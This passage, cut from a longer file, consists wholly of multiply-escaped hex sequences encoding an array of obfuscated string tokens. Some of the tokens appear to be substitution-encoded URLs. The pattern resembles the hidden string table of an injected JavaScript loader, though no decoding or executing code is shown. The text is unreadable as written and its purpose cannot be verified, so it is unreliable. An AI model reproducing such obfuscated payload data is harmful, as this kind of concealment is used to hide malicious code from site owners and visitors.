x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c